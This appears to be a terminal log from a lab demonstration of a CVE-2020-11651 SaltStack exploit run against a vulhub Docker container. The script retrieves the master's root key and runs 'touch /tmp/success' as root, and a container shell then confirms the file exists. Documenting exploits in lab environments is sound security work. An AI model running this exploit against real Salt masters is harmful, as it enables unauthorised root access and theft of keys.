 # root @ ip-172-31-37-107 in ~/saltstack [13:29:31] C:1
$ python CVE-2020-11651.py fetchkeyonly
Attempting to ping master at
Retrieved root key: FUzsRKhqAFXHSgdrNNswKdU0wgysrxUOQMEaj/OY6LCH8p98WdephYYqJMNMgZT/iAD7/dKK7dc=
(env)
# root @ ip-172-31-37-107 in ~/saltstack [13:29:50]
$ python CVE-2020-11651.py master "touch /tmp/success"
Attempting to ping master at
Retrieved root key: FUzsRKhqAFXHSgdrNNswKdU0wgysrxUOQMEaj/OY6LCH8p98WdephYYqJMNMgZT/iAD7/dKK7dc=
Got response for attempting master shell: {'tag': 'salt/run/20200505053028261322', 'jid': '20200505053028261322'}. Looks promis
(env)
# root @ ip-172-31-37-107 in ~/saltstack [13:30:41]
$
root@cd628f8e0412:/tmp# exit
exit
# root @ OrangeDeafening-VM in ~/vulhub/saltstack/CVE-2020-11651 on git:saltstack-cve-2020-11651 o [13:30:19]
$ docker-compose exec saltstack bash
root@cd628f8e0412:/# cd /tmp/
root@cd628f8e0412:/tmp# ls
root@cd628f8e0412:/tmp# ls -al
total 8
drwxrwxrwt 1 root root 4096 May  5 05:30 .
drwxr-xr-x 1 root root 4096 May  5 05:05 ..
-rw-r--r-- 1 root root    0 May  5 05:30 success
root@cd628f8e0412:/tmp#